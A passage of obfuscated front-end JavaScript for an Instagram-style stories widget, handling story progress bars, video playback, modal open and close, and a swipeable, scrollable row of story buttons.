e2[_0x7f4dee(2520,5905,3897,4703)][_0x7f4dee(2031,947,861,2622)+_0x7f4dee(374,3076,2384,452)]=_0x234415;let _0x5d18a6=_0x2e8ae2["querySelec"+_0x109055(2393,1075,3851,2700)](_0x40e840.fUHyN);for(let _0x4287c1=0;_0x40e840[_0x109055(2118,2412,1224,2689)](_0x4287c1,_0x5d18a6[_0x109055(1418,2395,520,2635)]);_0x4287c1++)if(_0x40e840[_0x7f4dee(3367,3590,4747,2740)](_0x4287c1,_0x234415)){if(_0x5d18a6[_0x4287c1].style.display=_0x40e840[_0x7f4dee(5717,5799,4083,5436)],_0x40e840[_0x7f4dee(1534,4396,2845,3254)](_0x5d18a6[_0x4287c1].getAttribute(_0x40e840[_0x109055(691,2134,-958,1221)]),_0x40e840[_0x109055(3657,5406,3971,3434)])){let _0x29ef5d=_0x5d18a6[_0x4287c1][_0x109055(1771,3537,3023,3332)+_0x7f4dee(-247,3642,1770,74)](_0x40e840.fwPCR);_0x29ef5d&&!this[_0x109055(772,1596,-818,1869)]&&_0x29ef5d[_0x7f4dee(2860,2667,4393,2959)]()}_0x2e8ae2[_0x7f4dee(2222,1260,2276,3841)+_0x109055(1265,1088,1934,-415)](_0x7f4dee(5111,5242,4292,2763)+_0x109055(992,239,607,663)+_0x7f4dee(2783,921,2375,2677))[_0x109055(396,-796,-412,-280)]=_0x5d18a6[_0x4287c1][_0x7f4dee(3652,2040,3897,5455)][_0x7f4dee(2847,1198,3074,4670)]}else if(_0x40e840.YhAOC(_0x40e840[_0x7f4dee(259,672,2148,3995)],_0x40e840.JUnid))!this[_0x7f4dee(3671,3139,1725,-51)]&&(this.moved=!0,_0x1ba6bb[_0x109055(2164,1548,409,1960)][_0x7f4dee(781,3309,1292,3270)+"d"](this));else if(_0x5d18a6[_0x4287c1][_0x109055(4298,3780,3417,2365)].display="",_0x40e840[_0x7f4dee(2930,4673,2706,3835)](_0x5d18a6[_0x4287c1][_0x7f4dee(2636,3983,3528,3747)+"te"](_0x40e840[_0x109055(691,1655,2372,256)]),_0x7f4dee(3072,1954,1771,3174))){let _0x9cbcdc=_0x5d18a6[_0x4287c1]["querySelec"+_0x7f4dee(2706,559,1770,3002)](_0x40e840[_0x109055(3657,2161,3309,3169)]);_0x9cbcdc&&(_0x9cbcdc.pause(),!this[_0x7f4dee(2766,1328,1277,2677)]&&(_0x9cbcdc.currentTime=0))}this["updateProg"+_0x7f4dee(1002,1841,1486,-181)](_0x234415),!this[_0x109055(772,2146,1302,1350)]&&(_0x40e840[_0x7f4dee(4959,5622,3717,5329)](_0x40e840[_0x109055(3658,5387,4455,5078)],_0x40e840[_0x109055(3883,5382,2824,4662)])?_0x3a723f.mount():this[_0x109055(3560,5552,4997,4187)]());let _0x1d8a67=_0x2e8ae2[_0x109055(1771,1397,1556,2855)+_0x7f4dee(1961,1928,2898,2672)](_0x40e840[_0x7f4dee(2565,2981,1947,1143)]);function _0x109055(_0x27a396,_0x4f8531,_0x299d14,_0xd1ea4b){return _0xcfc1fc(_0x27a396- -778,_0xd1ea4b,_0x299d14-287,_0xd1ea4b-116)}let _0x61a620=_0x2e8ae2[_0x7f4dee(1620,976,2276,1888)+_0x109055(2393,4310,1079,1027)](_0x40e840.cMsWp);_0x1d8a67[_0x7f4dee(3232,2571,3324,2298)](_0xc2adb2=>{function _0x4d34e9(_0x12cabe,_0x400f1b,_0x1adea2,_0x58fe08){return _0x7f4dee(_0x58fe08,_0x400f1b-219,_0x1adea2- -1198,_0x58fe08-412)}function _0x5f2fdf(_0x3e53cd,_0x33ec99,_0x4c2a43,_0x81a4fc){return _0x109055(_0x4c2a43- -436,_0x33ec99-403,_0x4c2a43-62,_0x33ec99)}var _0x1dc0e5={tTqYL:_0x40e840[_0x4d34e9(2366,3332,2196,1238)],EDOGA:"true",jEMjt:_0x5f2fdf(2594,2582,2701,2972)+_0x5f2fdf(-1229,1229,453,-39),Lkqnh:function(_0x43deee,_0x5452fa){function _0x3c8809(_0x45eea5,_0x5b3689,_0x4d0e58,_0x1d478c){return _0x4d34e9(_0x45eea5-411,_0x5b3689-205,_0x5b3689-449,_0x45eea5)}return _0x40e840[_0x3c8809(2486,3069,2241,1466)](_0x43deee,_0x5452fa)}};if(_0x40e840[_0x4d34e9(1802,1825,3549,2741)](this[_0x5f2fdf(-48,2130,1898,1097)+"x"],17*-431+1025+1*6302)&&_0x234415===9*824+1*9349+-16765)if(_0x40e840[_0x4d34e9(2716,2115,2220,1488)](_0x40e840[_0x5f2fdf(4354,4366,3006,1155)],_0x40e840[_0x4d34e9(2596,1277,2749,1479)]))for(var _0x34b794=_0x1dc0e5[_0x5f2fdf(384,3261,1351,2390)].split("|"),_0x67b856=1*4854+2513*-1+1*-2341;;){switch(_0x34b794[_0x67b856++]){case"0":this[_0x4d34e9(901,365,896,2437)][_0x5f2fdf(3297,1846,2956,1924)].open=_0x1dc0e5.EDOGA;continue;case"1":_0x313a10[_0x4d34e9(297,1852,1471,557)][_0x4d34e9(-476,376,1025,353)][_0x4d34e9(3972,1253,2112,1128)](_0x1dc0e5.jEMjt);continue;case"2":this[_0x4d34e9(5175,5021,3394,2850)+_0x4d34e9(4680,3035,2764,772)](_0x1dc0e5[_0x4d34e9(1801,1728,506,-825)](_0x5a04f8,_0xe72573[_0x5f2fdf(-149,3094,1806,3548)+"get"][_0x4d34e9(1374,828,2699,4366)][_0x5f2fdf(2032,2244,3130,3530)]));continue;case"3":this[_0x5f2fdf(3229,5033,3519,4800)]=!0;continue;case"4":_0x1bf282[_0x5f2fdf(2479,2258,3751,5116)](-11028+-5514*-2,-(-264+1*-5023+-2*-2644));continue}break}else _0xc2adb2[_0x5f2fdf(1422,-846,186,1878)+"te"](_0x40e840.NOmeg,"");else _0xc2adb2[_0x5f2fdf(5269,1708,3410,2858)+"ibute"](_0x40e840[_0x4d34e9(762,-1347,-333,631)])}),_0x61a620[_0x7f4dee(3748,5041,3324,4694)](_0x2deb77=>{function _0x397ad8(_0x96b802,_0x39da1d,_0x13d764,_0x505b03){return _0x7f4dee(_0x96b802,_0x39da1d-265,_0x39da1d-458,_0x505b03-168)}function _0x32d618(_0x527bb6,_0x18c85f,_0x4348af,_0x3ea3d0){return _0x7f4dee(_0x527bb6,_0x18c85f-316,_0x3ea3d0-271,_0x3ea3d0-91)}var _0x1ac83f={LzYmN:function(_0x2b014b,_0x20b31a,_0x4d3a69,_0x8d4eb9){function _0x488f44(_0x1998fc,_0x337cee,_0x3fcbbf,_0x5ce293){return _0x1d57(_0x1998fc- -460,_0x337cee)}return _0x40e840[_0x488f44(2982,2739,3767,2420)](_0x2b014b,_0x20b31a,_0x4d3a69,_0x8d4eb9)},bBaJa:function(_0x434ff1,_0x5af623,_0x2ca4a0){function _0x59ab2b(_0x512ad0,_0x4908a6,_0x13bd14,_0x452c30){return _0x1d57(_0x452c30-631,_0x13bd14)}return _0x40e840[_0x59ab2b(-153,2694,390,1371)](_0x434ff1,_0x5af623,_0x2ca4a0)},VdMYo:_0x40e840[_0x397ad8(4204,3440,4574,1996)]};if(_0x40e840[_0x397ad8(1817,3303,2899,3509)](this[_0x397ad8(3301,3297,5154,4646)+"x"],this[_0x32d618(4400,6216,5685,5034)])&&_0x40e840[_0x32d618(3309,1982,1723,2977)](_0x234415,_0x4e5e4d))_0x40e840[_0x32d618(2010,-232,-409,1155)]===_0x397ad8(3368,2850,1557,3990)?(_0x1ac83f.LzYmN(_0x5ea5b5,_0x4c8486,_0x3f4ef0,_0x1a4093),_0x1ac83f[_0x397ad8(705,1183,2345,1509)](_0x345539,_0x1ac83f[_0x397ad8(2956,4737,6580,2837)],_0xe47f46)):_0x2deb77[_0x397ad8(3074,1585,2811,286)+"te"](_0x397ad8(3761,3743,4477,4043),"");else if(_0x40e840[_0x397ad8(4650,3502,4621,4144)](_0x397ad8(5876,5076,7058,5605),_0x32d618(4378,5654,5720,4889)))_0x2deb77.removeAttribute(_0x40e840[_0x32d618(-647,1779,2126,1136)]);else{var _0x5b09c6=_0x5d6cca(_0x1030a4);if(_0x5b09c6&&_0x40e840[_0x32d618(3292,4443,3687,4011)](_0x5b09c6,-3507*1+6782*1+-3075))return _0x40e840[_0x397ad8(4642,3510,5133,3593)](_0x40e840[_0x397ad8(5816,4276,2733,5278)](_0x2f72cc,_0x1aa425),_0x5b09c6)}})}updateProgressBars(_0x33df83){var _0xe5f1e4={};_0xe5f1e4[_0xf1ed79(2990,2910,3249,4052)]="insta-story__progres"+_0xf1ed79(5225,6209,4155,5815)+_0xf1ed79(4093,5737,5266,2152),_0xe5f1e4.NMACG=_0x3004c1(644,1207,850,-831)+"y__progress-item--ac"+_0x3004c1(315,3076,2143,1257),_0xe5f1e4[_0xf1ed79(1580,297,1507,2775)]=function(_0x5ca45d,_0x1ff3ba){return _0x5ca45d<_0x1ff3ba},_0xe5f1e4[_0xf1ed79(3538,1722,1843,3826)]=function(_0x5b2d5d,_0x3f68d5){return _0x5b2d5d!==_0x3f68d5};function _0x3004c1(_0x302766,_0x5dc1ac,_0x33d260,_0x2466c2){return _0xcfc1fc(_0x33d260- -250,_0x5dc1ac,_0x33d260-7,_0x2466c2-198)}_0xe5f1e4[_0x3004c1(5435,4806,3437,1654)]=_0x3004c1(2685,2642,1026,143),_0xe5f1e4[_0x3004c1(3021,2152,1242,350)]=function(_0x2d5645,_0x3838e9){return _0x2d5645===_0x3838e9};function _0xf1ed79(_0x2ea7e9,_0x3c8f60,_0x54d5c9,_0x4ad295){return _0xcfc1fc(_0x2ea7e9-200,_0x3c8f60,_0x54d5c9-499,_0x4ad295-115)}_0xe5f1e4[_0x3004c1(3189,2931,4362,5505)]=".insta-story__progre"+_0x3004c1(301,753,1598,2069);var _0x4b787e=_0xe5f1e4;this[_0x3004c1(4129,1920,3073,3812)+"y"].querySelectorAll(_0x4b787e.flHHp)[_0x3004c1(3048,2055,3347,2528)]((_0xc937e,_0x53ca26)=>{function _0x252200(_0x33f33f,_0x4a6e1d,_0x3aa88b,_0x4dcaea){return _0x3004c1(_0x33f33f-133,_0x4dcaea,_0x4a6e1d- -1296,_0x4dcaea-498)}function _0x530bc7(_0x245a20,_0x5bc021,_0x56ae59,_0x10dc09){return _0x3004c1(_0x245a20-77,_0x56ae59,_0x245a20- -298,_0x10dc09-489)}_0xc937e[_0x530bc7(1948,940,2738,2817)][_0x530bc7(2842,3931,2149,1852)](_0x4b787e[_0x530bc7(2242,1297,2180,2435)],_0x4b787e.NMACG),_0x4b787e[_0x530bc7(832,1103,-348,2422)](_0x53ca26,_0x33df83)?_0x4b787e[_0x530bc7(2790,3347,3694,3502)](_0x4b787e.NpyaB,_0x4b787e[_0x530bc7(3139,3587,3129,1633)])?_0x72541d[_0x252200(5091,3103,2960,2164)]():_0xc937e[_0x530bc7(1948,3824,3117,1950)][_0x530bc7(3035,2854,1686,1191)](_0x4b787e.kQUle):_0x4b787e[_0x530bc7(944,1874,2081,2772)](_0x53ca26,_0x33df83)&&_0xc937e[_0x530bc7(1948,339,964,688)][_0x530bc7(3035,4200,2875,3001)](_0x252200(754,-446,827,-852)+"y__progres"+_0x252200(1034,1172,247,1855)+"tive")})}[_0xcfc1fc(1104,7,385,2142)](_0x7bec9c){function _0x2cd248(_0x2b01de,_0x303bfb,_0x5ee93e,_0x4ff4c1){return _0x28ed8b(_0x2b01de-313,_0x303bfb,_0x5ee93e-422,_0x2b01de- -615)}var _0x113d67={wrNtQ:function(_0x4fac71,_0x337c20){return _0x4fac71(_0x337c20)},PjnOS:_0x27f9d1(835,762,1756,517),qnkbn:_0x27f9d1(3874,1437,3077,1553)+_0x2cd248(109,1813,1056,1004)},_0x42b139="0|2|3|4|1".split("|"),_0xde40a6=4*-1027+5999+-1891;function _0x27f9d1(_0xf57c1b,_0x4f0233,_0x12fa97,_0xdb8ec9){return _0xcfc1fc(_0x12fa97- -838,_0xf57c1b,_0x12fa97-486,_0xdb8ec9-198)}for(;;){switch(_0x42b139[_0xde40a6++]){case"0":window[_0x2cd248(3407,3413,2566,3571)](-1*6419+5271+-287*-4,-(3*-1373+-3766+-7886*-1));continue;case"1":this["changeActi"+_0x2cd248(2677,3785,4615,4046)](_0x113d67.wrNtQ(parseInt,_0x7bec9c[_0x27f9d1(1226,705,2182,728)+"get"][_0x27f9d1(2866,4996,3332,2669)][_0x2cd248(2786,1946,3066,3089)]));continue;case"2":this[_0x2cd248(809,-1102,2258,-702)][_0x2cd248(2612,1175,2392,4505)][_0x27f9d1(3558,5678,3711,3868)]=_0x113d67.PjnOS;continue;case"3":this[_0x27f9d1(5682,3658,3895,4816)]=!0;continue;case"4":document[_0x2cd248(1384,1428,2069,2990)].classList[_0x2cd248(2025,3814,3505,631)](_0x113d67[_0x27f9d1(863,2158,2397,2521)]);continue}break}}closeModal(_0x4fac55){var _0xd02d5c={BwLaY:_0x1815fb(1268,2546,2193,2209),VmklG:"overflow-h"+_0x1815fb(2644,-1084,-1367,628),YIpoI:function(_0x338fea,_0x9c62d6){return _0x338fea(_0x9c62d6)}};this[_0xa44a00(2618,1759,1050,1464)+_0x1815fb(1916,3154,2033,2132)]("video")[_0x1815fb(1143,1809,961,2558)](_0x1de200=>{function _0xb84d46(_0x3f9fe0,_0x28a49c,_0x6917e0,_0x58de24){return _0xa44a00(_0x3f9fe0,_0x28a49c-103,_0x6917e0-1501,_0x58de24-40)}_0x1de200[_0xb84d46(2593,3139,1933,2614)]()});function _0xa44a00(_0x1ef503,_0x3bcbcb,_0x289107,_0x57a1c0){return _0x28ed8b(_0x1ef503-340,_0x1ef503,_0x289107-347,_0x289107- -556)}this[_0x1815fb(2178,564,1690,1328)][_0x1815fb(2996,3976,1821,3131)][_0xa44a00(2234,4737,3050,4090)]=_0xd02d5c.BwLaY;function _0x1815fb(_0x2b0f38,_0xce84fb,_0x1101d6,_0x1b41ba){return _0xcfc1fc(_0x1b41ba- -1039,_0xce84fb,_0x1101d6-241,_0x1b41ba-347)}this[_0xa44a00(1783,2296,3234,3724)]=!1,document[_0xa44a00(3396,843,1443,83)][_0xa44a00(757,1283,997,-740)].remove(_0xd02d5c[_0xa44a00(1120,5069,3144,2233)]),_0xd02d5c[_0xa44a00(4170,4574,3545,3302)](clearTimeout,this[_0x1815fb(1033,1635,299,2282)+"meout"])}[_0xcfc1fc(4083,4437,4606,5110)+"sSlider"](){var _0x1af51d={QHVRZ:_0x20c133(5049,4937,3167,2760)+_0x51e7e7(5654,3802,5484,4905),ifXWh:function(_0x3281d7,_0x4da5ce){return _0x3281d7===_0x4da5ce},EMvhK:_0x20c133(879,-361,1589,1651),eyTyX:function(_0xc6c978,_0x27a240){return _0xc6c978-_0x27a240},gLYXC:_0x20c133(736,4515,2592,2161),qCMJQ:function(_0x4bac6c,_0x418b90){return _0x4bac6c<_0x418b90},ypsVy:function(_0x2e2384,_0x311ef6){return _0x2e2384<=_0x311ef6},Qfkkr:function(_0x14d315,_0x3c8292){return _0x14d315-_0x3c8292},VXnRI:function(_0x28104c,_0x12a14f){return _0x28104c(_0x12a14f)},mIjjO:function(_0x1a4d68,_0x4b4c1e,_0x22fde5){return _0x1a4d68(_0x4b4c1e,_0x22fde5)},ipCUB:function(_0x40ed33){return _0x40ed33()},SRNOw:function(_0x19a5df,_0x39cbdd){return _0x19a5df!==_0x39cbdd},ZiAjm:function(_0x4bc953,_0x25bd5a){return _0x4bc953+_0x25bd5a},gvltw:function(_0xa0d2e4,_0x2aa91e){return _0xa0d2e4+_0x2aa91e},oDJLw:function(_0x453b91,_0x43c13d){return _0x453b91===_0x43c13d},dRtLG:_0x20c133(1540,2293,3393,1870),yHViX:_0x51e7e7(2853,3479,3027,4883),gEoRd:function(_0x4f663a,_0x504ae0){return _0x4f663a*_0x504ae0},kqUnQ:function(_0x2160bc,_0xdc7bb6){return _0x2160bc<=_0xdc7bb6},TlJfM:_0x20c133(6299,4095,4429,2495),PMubd:"grid",YvadG:function(_0x4de6c8,_0x49646d){return _0x4de6c8>_0x49646d},ycKHD:function(_0x1bc6b2,_0x3c1449){return _0x1bc6b2*_0x3c1449},ffhWf:"smooth",WpyyR:function(_0x10fe47){return _0x10fe47()},leiFn:function(_0x393d96,_0x78faef,_0x26f4c5){return _0x393d96(_0x78faef,_0x26f4c5)},oYsWu:_0x20c133(4669,2475,4416,4032)+_0x51e7e7(2315,2863,4318,2166),CvTmQ:_0x20c133(2390,2677,3742,2420)+_0x51e7e7(-405,397,-120,2055),oEzls:_0x51e7e7(1692,3279,1843,2510),JvTjw:'[role="dia'+_0x51e7e7(-752,1284,896,3012),WwYFN:function(_0x1f8082,_0x15d6f0){return _0x1f8082+_0x15d6f0},cukQw:"txQEl",zcbVO:"wzeMK",GoxSB:"QdkMI",GMWav:_0x51e7e7(480,1301,391,508),JtHOe:_0x20c133(375,258,1857,2327),GHCyD:function(_0x446478,_0x3cc9e0){return _0x446478(_0x3cc9e0)},BIFsL:_0x20c133(5580,2938,3553,4770),jSvJc:_0x20c133(-258,2182,995,2072),uPXGc:function(_0x7644f3,_0x6beafe,_0x5086d4){return _0x7644f3(_0x6beafe,_0x5086d4)}};if(_0x1af51d[_0x20c133(2352,-157,1245,448)](this[_0x51e7e7(3608,2017,3869,764)+"sOverflowC"+_0x51e7e7(3845,3685,3706,1660)].clientWidth,this["openButton"+_0x20c133(2159,3778,2024,1382)][_0x51e7e7(2592,2057,2236,1281)+"h"]))return;let _0x43463f=()=>_0x51e7e7(1418,324,2176,1117)+"rt"in window||navigator[_0x20c133(4841,5185,4820,3106)+_0x20c133(4191,2635,2824,2927)],_0x3d129c,_0x32c1ef=0,_0x5ac1aa=1583+1583*-1,_0x2d8c50=_0x29688e=>{function _0x385ae8(_0x46e797,_0x5e3818,_0xe6b7d4,_0x2a80f0){return _0x20c133(_0x46e797-310,_0xe6b7d4,_0x2a80f0- -333,_0x2a80f0-386)}var _0x5ed138={};_0x5ed138[_0x385ae8(4305,5363,3112,4095)]=_0x1af51d.QHVRZ;function _0x21e38d(_0x1b64e2,_0x507887,_0x47668f,_0x21be4d){return _0x20c133(_0x1b64e2-382,_0x21be4d,_0x47668f- -253,_0x21be4d-205)}var _0x5acb59=_0x5ed138;_0x1af51d[_0x385ae8(4389,2776,3339,3743)]("BYrDn",_0x1af51d[_0x385ae8(1455,690,3980,2235)])?_0x437233(this[_0x385ae8(4474,3600,3275,3578)+_0x21e38d(292,1065,1020,-261)][_0x385ae8(1653,1238,2680,2043)+_0x385ae8(-351,2608,2257,1537)](_0x5acb59[_0x21e38d(2646,4590,4175,5491)]),this[_0x21e38d(4991,3828,3658,2472)+_0x385ae8(2792,2670,2343,940)].querySelector('input:not([type="hidden"])')):(this.openButtonsContainer[_0x385ae8(3405,2545,4619,4570)][_0x21e38d(2694,1360,2694,3183)]=_0x385ae8(3580,4095,3230,2385)+"("+_0x29688e+_0x385ae8(3584,4897,3626,4174),_0x32c1ef=_0x29688e)};this[_0x51e7e7(3986,2017,102,2223)+_0x51e7e7(1702,602,-639,762)+"ontainer"][_0x51e7e7(3025,2453,3802,1891)+"stener"](_0x1af51d[_0x51e7e7(3693,3575,3712,3799)],_0x712465=>{function _0x206af8(_0x86eb67,_0x19130a,_0x457498,_0xb12745){return _0x51e7e7(_0x86eb67-214,_0x19130a-214,_0x457498-173,_0x86eb67)}function _0x3813d9(_0x45173f,_0x124f65,_0x181c77,_0x5b99e9){return _0x51e7e7(_0x45173f-355,_0x181c77- -60,_0x181c77-356,_0x124f65)}this[_0x206af8(-1463,353,1331,-447)]=!0,_0x3d129c=_0x1af51d[_0x3813d9(2028,2205,1907,1199)](_0x712465[_0x206af8(3855,3399,1682,1631)][0][_0x206af8(4157,2242,374,3847)],_0x5ac1aa)}),this[_0x20c133(4446,4221,3114,4788)+_0x51e7e7(1201,602,743,2167)+"ontainer"][_0x51e7e7(3996,2453,1506,773)+"stener"](_0x20c133(546,3566,2233,3763),_0x1edec5=>{var _0x2131e5={};function _0x3893c0(_0x20f9eb,_0x215f99,_0x3c55b8,_0x373626){return _0x51e7e7(_0x20f9eb-412,_0x215f99-1501,_0x3c55b8-486,_0x3c55b8)}_0x2131e5[_0x1f9c00(1932,4336,4327,3135)]=_0x3893c0(2894,2275,1190,2231);var _0x1317ed=_0x2131e5;function _0x1f9c00(_0x3b064a,_0x1460a7,_0x1b281c,_0x17ddbb){return _0x20c133(_0x3b064a-148,_0x1460a7,_0x17ddbb- -671,_0x17ddbb-36)}if(_0x1af51d[_0x1f9c00(2650,4014,3216,3405)](_0x1af51d[_0x3893c0(-546,1250,1922,2992)],_0x1af51d[_0x1f9c00(1696,-377,743,175)])){if(!this[_0x1f9c00(697,1332,1084,565)])return;let _0x5d7379=_0x1edec5[_0x3893c0(4206,4686,6197,4555)][6731+-8108*-1+-14839][_0x3893c0(4209,3529,3729,2297)],_0x2fcf38=_0x1af51d[_0x1f9c00(3154,2805,1143,2393)](_0x5d7379,_0x3d129c);_0x1af51d[_0x1f9c00(1941,-114,-1034,210)](_0x2fcf38,8693+-2*-2776+1295*-11)&&_0x1af51d[_0x1f9c00(1122,-682,2212,176)](Math.abs(_0x2fcf38),_0x1af51d[_0x1f9c00(4142,2564,2169,2491)](this.openButtonsContainer.offsetWidth,this[_0x3893c0(3083,3518,3778,3888)+_0x1f9c00(2348,-83,390,1028)+_0x1f9c00(2384,5266,2329,4111)].offsetWidth))&&_0x1af51d[_0x1f9c00(3723,4298,1483,3502)](_0x2d8c50,_0x2fcf38)}else{let _0xcda8cd=_0x56939a[_0x5f06c9][_0x1f9c00(1363,3573,3454,1705)+"tor"](_0x1317ed[_0x3893c0(2351,4210,2667,3715)]);_0xcda8cd&&(_0xcda8cd[_0x3893c0(1060,2162,2184,1453)](),!this[_0x1f9c00(-531,-1123,2063,706)]&&(_0xcda8cd[_0x3893c0(4459,5066,5739,5836)+"e"]=11*-292+474*1+-2738*-1))}});function _0x51e7e7(_0x46f3e6,_0x81fec5,_0x2c3568,_0x1fac08){return _0x28ed8b(_0x46f3e6-179,_0x1fac08,_0x2c3568-81,_0x81fec5- -327)}this[_0x20c133(4053,2005,3114,1405)+_0x51e7e7(1044,602,-642,275)+"ontainer"][_0x51e7e7(1243,2453,3612,4324)+_0x51e7e7(3876,3727,2913,1818)](_0x1af51d[_0x20c133(4635,5055,3030,3349)],()=>{function _0x104983(_0x22974f,_0xf51966,_0xd90e43,_0x848452){return _0x51e7e7(_0x22974f-329,_0xf51966- -19,_0xd90e43-246,_0xd90e43)}function _0x354d18(_0xd33a3,_0x476989,_0x2009d2,_0x3d88c8){return _0x20c133(_0xd33a3-230,_0x476989,_0xd33a3- -869,_0x3d88c8-276)}_0x1af51d[_0x104983(-1020,842,-133,2429)](_0x354d18(3316,2373,5186,3883),"FoSzV")?(this[_0x104983(-1136,120,423,-899)]=!1,_0x5ac1aa=_0x32c1ef):(_0x1af51d[_0x104983(3471,3057,4867,4437)](_0x24b534,_0x5be3f7),_0x1af51d[_0x104983(5514,3701,2892,4663)](_0x1746a4,_0x438eae,_0x5d5311),_0x1af51d[_0x104983(757,1467,1336,-175)](_0x3b493b))});let _0x268774=parseFloat(_0x1af51d[_0x51e7e7(3155,3076,4864,3579)](getComputedStyle,this.openButtons[1*-9859+-3983+13842])[_0x51e7e7(50,2016,4016,1435)]),_0x4cf1e9=_0x1af51d[_0x20c133(4975,1287,3251,3032)](parseFloat,getComputedStyle(this.openButtonsContainer)[_0x20c133(879,3483,2522,3840)]),_0x413d9f=()=>{function _0x4840d1(_0x58e19e,_0x10bbd5,_0x3cc0bd,_0x3b91aa){return _0x51e7e7(_0x58e19e-429,_0x10bbd5-772,_0x3cc0bd-446,_0x3b91aa)}let _0x50f5b4=Math[_0x4840d1(2624,1312,1885,77)](this["openButton"+_0x4840d1(1148,1374,3178,492)+"ontainer"][_0x203463(2797,2128,2217,3483)+"h"]/_0x1af51d[_0x4840d1(793,2295,3034,1629)](_0x268774,_0x4cf1e9));function _0x203463(_0x291061,_0x169acc,_0x3eee2a,_0x183edd){return _0x20c133(_0x291061-240,_0x183edd,_0x291061- -357,_0x183edd-432)}return _0x1af51d[_0x4840d1(2705,2739,4460,3727)](_0x50f5b4,-1*-6547+7287+13833*-1)*_0x1af51d[_0x203463(1677,2063,1703,280)](_0x268774,_0x4cf1e9)},_0x325cde=isRtl?-(-1041*9+-1470+542*20):-5*1861+7*-1063+16747,_0x32b2ca=()=>{function _0x3ba280(_0x389b5a,_0x17bdc0,_0x1163e3,_0xa6a1bf){return _0x51e7e7(_0x389b5a-484,_0x389b5a-1360,_0x1163e3-488,_0xa6a1bf)}function _0xeb0676(_0x2296f2,_0x5292fb,_0x31221b,_0x2fe4ec){return _0x51e7e7(_0x2296f2-482,_0x31221b-12,_0x31221b-188,_0x2296f2)}if(_0x1af51d[_0xeb0676(886,3178,1602,1368)](_0x1af51d[_0x3ba280(5054,5899,5653,4914)],_0x1af51d[_0xeb0676(4312,5286,3746,1961)]))this["slideScrol"+_0x3ba280(3538,2361,3662,5126)]=8536+-337*-19+-14939;else{let _0x3fa5c6=_0x1af51d[_0xeb0676(1531,962,-176,1226)](this[_0xeb0676(196,686,2029,746)+_0xeb0676(62,1821,614,2134)+_0xeb0676(2190,5138,3697,4250)][_0x3ba280(1132,2778,244,-243)],_0x325cde);this.openBtnsPrev[_0xeb0676(2738,4677,3818,3456)][_0xeb0676(1652,769,-153,-123)]=_0x1af51d[_0x3ba280(3276,1369,5034,4339)](_0x3fa5c6,2*1181+2605+-4967)?_0x1af51d.TlJfM:_0x1af51d[_0xeb0676(2806,1183,1040,2934)],this.openBtnsNext.style.display=_0x1af51d[_0x3ba280(1508,1287,3274,124)](_0x3fa5c6,_0x1af51d[_0xeb0676(1496,1827,2077,3177)](this["openButton"+_0x3ba280(1962,2573,353,3022)+_0xeb0676(2461,1711,3697,3609)][_0x3ba280(4371,5706,2723,3156)+"h"],this[_0xeb0676(693,983,2029,2125)+_0x3ba280(2287,2384,1449,2168)][_0x3ba280(3417,1671,2873,3606)+"h"]))?_0x1af51d[_0xeb0676(2622,2654,3718,2354)]:_0x3ba280(1381,-258,760,2669)}};function _0x20c133(_0x32f1a2,_0x102d4e,_0x1b07e9,_0x5d8afb){return _0xcfc1fc(_0x1b07e9- -173,_0x102d4e,_0x1b07e9-22,_0x5d8afb-174)}this[_0x20c133(2950,5928,4176,5621)+"ev"]["addEventLi"+_0x51e7e7(4875,3727,5422,1851)](_0x1af51d[_0x20c133(3477,3644,3576,5065)],()=>{function _0xebe92e(_0x3366f2,_0x107602,_0x2b6d05,_0x11865f){return _0x51e7e7(_0x3366f2-266,_0x107602-308,_0x2b6d05-16,_0x11865f)}function _0x52038f(_0x2c08d6,_0x224ad0,_0x1f3eb2,_0x62c6bc){return _0x51e7e7(_0x2c08d6-101,_0x1f3eb2-1208,_0x1f3eb2-283,_0x224ad0)}this[_0xebe92e(468,2325,2462,2435)+"sOverflowContainer"][_0x52038f(6432,5914,4903,3221)]({left:_0x1af51d[_0xebe92e(2789,3478,2747,4736)](-_0x1af51d[_0x52038f(3999,2579,2694,1266)](_0x413d9f),_0x325cde),behavior:_0x1af51d.ffhWf}),_0x1af51d.mIjjO(setTimeout,_0x32b2ca,3089*2+-5*1545+-1*-1847)}),this[_0x51e7e7(-1410,-215,-1056,-877)+"xt"][_0x51e7e7(3733,2453,2788,996)+_0x51e7e7(4628,3727,2615,2116)](_0x1af51d.BIFsL,()=>{function _0x403624(_0x381860,_0x141782,_0x510206,_0x15ce7e){return _0x20c133(_0x381860-464,_0x381860,_0x510206-410,_0x15ce7e-419)}this["openButton"+_0x403624(315,1809,2109,1405)+_0x4eaf53(4157,2838,3388,4800)].scrollBy({left:_0x1af51d[_0x4eaf53(284,1137,-1388,312)](_0x1af51d[_0x403624(3760,2265,2210,1983)](_0x413d9f),_0x325cde),behavior:_0x1af51d[_0x403624(2433,408,1701,-33)]});function _0x4eaf53(_0x261fee,_0x4fb0b0,_0x4422fb,_0x3209a8){return _0x51e7e7(_0x261fee-316,_0x261fee-472,_0x4422fb-96,_0x4422fb)}_0x1af51d[_0x4eaf53(885,245,331,2663)](setTimeout,_0x32b2ca,6177+859*3+3*-2818)}),_0x1af51d[_0x51e7e7(3371,1486,134,3364)](_0x32b2ca),_0x1af51d[_0x51e7e7(2482,1486,1666,152)](_0x43463f)&&(this[_0x20c133(2855,6057,4176,5371)+"ev"].style.display=_0x1af51d[_0x51e7e7(4349,3706,2621,2633)],this[_0x51e7e7(-750,-215,-1318,1191)+"xt"][_0x20c133(4364,3669,4903,6471)][_0x51e7e7(858,-165,-1618,-1756)]=_0x1af51d[_0x20c133(3566,4368,4803,4835)]),window["addEventLi"+_0x20c133(4648,6645,4824,5110)](_0x1af51d[_0x20c133(2942,1466,1716,3718)],_0x1af51d[_0x20c133(2436,2923,2442,2401)](debounce,()=>{function _0x544860(_0xd11866,_0x1274f0,_0x1d12ab,_0x347359){return _0x51e7e7(_0xd11866-435,_0xd11866-315,_0x1d12ab-444,_0x1274f0)}function _0x5e9d2c(_0x553180,_0x3d928c,_0x3bf0b0,_0x1bb155){return _0x20c133(_0x553180-487,_0x3bf0b0,_0x553180-256,_0x1bb155-72)}if(_0x1af51d[_0x544860(2727,3909,3902,2270)]===_0x1af51d[_0x544860(3032,1378,2501,2205)]){this[_0x5e9d2c(4931,6975,5672,4143)]=_0x5babec;var 